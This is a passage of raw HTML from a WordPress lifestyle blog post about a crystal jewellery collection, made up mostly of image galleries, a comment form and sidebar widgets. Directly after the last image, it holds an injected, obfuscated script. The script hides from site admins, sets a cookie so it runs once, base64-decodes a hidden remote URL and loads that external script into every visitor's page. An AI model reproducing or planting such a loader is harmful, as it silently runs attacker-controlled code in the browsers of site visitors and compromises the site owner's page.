sizes="(max-width: 752px) 100vw, 752px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22627" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n.jpg" alt="" width="704" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n.jpg 704w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n-225x300.jpg 225w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n-112x150.jpg 112w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n-239x319.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n-482x644.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n-636x849.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n-320x427.jpg 320w" sizes="(max-width: 704px) 100vw, 704px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22628" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n.jpg" alt="" width="940" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n.jpg 940w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-300x300.jpg 300w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-150x150.jpg 150w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-768x768.jpg 768w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-482x482.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-100x100.jpg 100w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-636x636.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-320x320.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-239x239.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-55x55.jpg 55w" sizes="(max-width: 940px) 100vw, 940px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22629" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n.jpg" alt="" width="940" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n.jpg 940w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-300x300.jpg 300w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-150x150.jpg 150w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-768x768.jpg 768w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-482x482.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-100x100.jpg 100w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-636x636.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-320x320.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-239x239.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-55x55.jpg 55w" sizes="(max-width: 940px) 100vw, 940px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22630" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n.jpg" alt="" width="940" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n.jpg 940w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-300x300.jpg 300w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-150x150.jpg 150w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-768x768.jpg 768w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-482x482.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-100x100.jpg 100w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-636x636.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-320x320.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-239x239.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-55x55.jpg 55w" sizes="(max-width: 940px) 100vw, 940px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22631" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n-239x299.jpg 239w" sizes="(max-width: 752px) 100vw, 752px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22633" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n.jpg" alt="" width="705" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n.jpg 705w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n-225x300.jpg 225w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n-113x150.jpg 113w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n-239x319.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n-482x643.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n-636x848.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n-320x427.jpg 320w" sizes="(max-width: 705px) 100vw, 705px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22634" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n.jpg" alt="" width="705" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n.jpg 705w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n-225x300.jpg 225w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n-113x150.jpg 113w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n-239x319.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n-482x643.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n-636x848.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n-320x427.jpg 320w" sizes="(max-width: 705px) 100vw, 705px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22635" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n.jpg" alt="" width="705" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n.jpg 705w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n-225x300.jpg 225w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n-113x150.jpg 113w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n-239x319.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n-482x643.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n-636x848.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n-320x427.jpg 320w" sizes="(max-width: 705px) 100vw, 705px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22636" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n.jpg" alt="" width="705" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n.jpg 705w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n-225x300.jpg 225w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n-113x150.jpg 113w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n-239x319.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n-482x643.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n-636x848.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n-320x427.jpg 320w" sizes="(max-width: 705px) 100vw, 705px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22638" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1-239x299.jpg 239w" sizes="(max-width: 752px) 100vw, 752px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22639" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n-239x299.jpg 239w" sizes="(max-width: 752px) 100vw, 752px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22640" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n.jpg" alt="" width="754" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n.jpg 754w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n-241x300.jpg 241w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n-482x601.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n-636x793.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n-320x399.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n-239x298.jpg 239w" sizes="(max-width: 754px) 100vw, 754px" /><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
            </div><!-- .entry-content -->

        <div class="g1-meta entry-terms">
        <div class="entry-categories"><div><span>Posted in:</span><ul><li><a href="https://graziellecamilleri.com/category/the-world-of-crystals/" rel="tag">The World of Crystals</a></li><li><a href="https://graziellecamilleri.com/category/fashion-and-lifestyle/" rel="tag">Fashion and Lifestyle</a></li><li><a href="https://graziellecamilleri.com/category/travel/" rel="tag">Travel</a></li></ul></div></div>    </div>
    
    <nav class="g1-nav-single">
    <p>See more</p>
	<ol>
		<li class="g1-nav-single__prev">
            <strong class="g1-meta">Prev:</strong><a href="https://graziellecamilleri.com/fiftyfour-west-boutique-living-a-bed-and-breakfast-in-gozo/" rel="prev">Fiftyfour West Boutique Living &#8211; a Bed and Breakfast in Gozo</a>        </li>
		<li class="g1-nav-single__back">
            <strong>Back:</strong>
			<a href="https://graziellecamilleri.com/blog/" title="See all entries">All Posts</a>
		</li>
		<li class="g1-nav-single__next">
            <strong class="g1-meta">Next:</strong><a href="https://graziellecamilleri.com/weekend-break-at-salini-resort/" rel="next">Weekend Break at Salini Resort</a>        </li>
	</ol>
</nav>    
    
    <div class="entry-utility">
            </div><!-- .entry-utility -->

        <section id="comments" itemscope itemtype="http://schema.org/UserComments">
        
    
            
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/my-egyptian-crystal-jewellery-collection/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://graziellecamilleri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22611' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
        </section><!-- #comments -->

</article>
            
        </div><!-- #content -->
    </div><!-- #primary -->
    <!-- BEGIN: #secondary -->
<div id="secondary" class="g1-sidebar widget-area" role="complementary">
	<div class="g1-inner">
		<section id="text-6" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">CRYSTALS ONLINE SHOP</h3></header>			<div class="textwidget"><p>(Click on pic below to start shopping)</p>

<a href="https://graziellecamilleri.com/onlineshopping/"><img class="size-full wp-image-14115" src="https://graziellecamilleri.com/wp-content/uploads/2020/09/119096400_642528013345156_5893948203110529968_n.jpg" alt="Shop Now" width="640" height="960" /></a> </div>
		</section><section id="categories-4" class="widget widget_categories g1-links">
			<ul>
				<li class="cat-item cat-item-76"><a href="https://graziellecamilleri.com/category/foodanddrink/">Food &amp; Drink</a><span class="g1-meta"></span></li><li class="cat-item cat-item-73"><a href="https://graziellecamilleri.com/category/the-world-of-crystals/">The World of Crystals</a><span class="g1-meta"></span></li><li class="cat-item cat-item-5"><a href="https://graziellecamilleri.com/category/fashion-and-lifestyle/">Fashion and Lifestyle</a><span class="g1-meta"></span></li><li class="cat-item cat-item-57"><a href="https://graziellecamilleri.com/category/travel/">Travel</a><span class="g1-meta"></span></li><li class="cat-item cat-item-72"><a href="https://graziellecamilleri.com/category/lifestyle-coaching/">Lifestyle Coaching</a><span class="g1-meta"></span></li><li class="cat-item cat-item-65"><a href="https://graziellecamilleri.com/category/events/">Events</a><span class="g1-meta"></span></li><li class="cat-item cat-item-64"><a href="https://graziellecamilleri.com/category/video/">Video Productions</a><span class="g1-meta"></span></li><li class="cat-item cat-item-71"><a href="https://graziellecamilleri.com/category/fashion-weeks/">Fashion Weeks</a><span class="g1-meta"></span></li><li class="cat-item cat-item-66"><a href="https://graziellecamilleri.com/category/hair-and-beauty/">Hair and Beauty</a><span class="g1-meta"></span></li><li class="cat-item cat-item-1"><a href="https://graziellecamilleri.com/category/uncategorized/">Uncategorized</a><span class="g1-meta"></span></li>			</ul>

			</section><section id="text-7" class="widget widget_text g1-widget--cssclass">			<div class="textwidget"><a href="https://www.dresshead.com/?extid=fashionsummer07272020&cvosrc=sponsored%20%20graziellecamilleri%20_heartdress07272020&cvo_campaign=colordress"><img class="size-full wp-image-14115" src="https://graziellecamilleri.com/wp-content/uploads/2020/09/5630214.jpg" alt="Shop Now" width="640" height="960" /></a> 


</div>
		</section><section id="text-3" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">Instagram</h3></header>			<div class="textwidget">
<div id="sb_instagram" class="sbi sbi_col_2  sbi_width_resp sbi_disable_mobile" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_graziellecamilleri#20" data-res="auto" data-cols="2" data-num="20" data-shortcode-atts="{}" >
	<div class="sb_instagram_header  sbi_no_avatar" style="padding: 5px; margin-bottom: 10px;padding-bottom: 0;">
    <a href="https://www.instagram.com/graziellecamilleri/" target="_blank" rel="noopener nofollow" title="@graziellecamilleri" class="sbi_header_link">
        <div class="sbi_header_text sbi_no_bio">
            <h3 >graziellecamilleri</h3>
	                </div>
                <div class="sbi_header_img">
            <div class="sbi_header_hashtag_icon"><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
        </div>
        
    </a>
</div>
    <div id="sbi_images" style="padding: 5px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17969419499226798" data-date="1684843259">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CslbuZeITuR/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/348249008_915309706244621_2952175834307904062_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=HPZkRkJch4EAX_w7mER&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCq6UdC0dMtdKBdoO9L0GsniJGVu9r_Yxzuktk_6t9mkw&#038;oe=6472F5DB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/348249008_915309706244621_2952175834307904062_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HPZkRkJch4EAX_w7mER&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCq6UdC0dMtdKBdoO9L0GsniJGVu9r_Yxzuktk_6t9mkw&amp;oe=6472F5DB&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CslbuZeITuR\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CslbuZeITuR\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/348249008_915309706244621_2952175834307904062_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HPZkRkJch4EAX_w7mER&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCq6UdC0dMtdKBdoO9L0GsniJGVu9r_Yxzuktk_6t9mkw&amp;oe=6472F5DB&quot;}">
            <span class="sbi-screenreader">Making New Connections is one of the pleasures of </span>
            	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Making New Connections is one of the pleasures of life 💛 Can’t wait to share my new blog post about the recent event organized by @scentoniqmalta 💛

Stay tuned 💫💫💫

#events 
#socialmedia 
#brandambassadors 
#malta 
#makingconnections 
#sociallife 
#influencers
#entrepreneurs">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18352336420064104" data-date="1684780000">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CsjjEdIIPhu/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/348237722_2277265749141796_5782827598132012172_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=DcPP7bwubVMAX8Kb27V&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBjsigtHsPv_SkCS36oWun1aMaDDlJp0oBlmHkfABWLug&#038;oe=64736332" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/348237722_2277265749141796_5782827598132012172_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DcPP7bwubVMAX8Kb27V&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBjsigtHsPv_SkCS36oWun1aMaDDlJp0oBlmHkfABWLug&amp;oe=64736332&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CsjjEdIIPhu\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CsjjEdIIPhu\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/348237722_2277265749141796_5782827598132012172_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DcPP7bwubVMAX8Kb27V&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBjsigtHsPv_SkCS36oWun1aMaDDlJp0oBlmHkfABWLug&amp;oe=64736332&quot;}">
            <span class="sbi-screenreader"></span>
            	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Summer - where are you? 
Counting the days …
💛💛💛💛💛💛💛💛

#summertime #beachvibes #reminiscingsummer">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18271998730131571" data-date="1684572393">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CsdWtoUoGLY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.36329-15/347659837_1047579576204424_5007587173667962196_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=U5fiC-NeavEAX9B10-A&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfA3brNiraU6pRGksdTqiXscJZ24S4NWk9-rIT4iv_iXog&#038;oe=647487C2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.36329-15\/347659837_1047579576204424_5007587173667962196_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U5fiC-NeavEAX9B10-A&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA3brNiraU6pRGksdTqiXscJZ24S4NWk9-rIT4iv_iXog&amp;oe=647487C2&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/reel\/CsdWtoUoGLY\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/reel\/CsdWtoUoGLY\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/reel\/CsdWtoUoGLY\/media\/?size=l&quot;}">
            <span class="sbi-screenreader">My life isn’t perfect, but I’m thankful for ev</span>
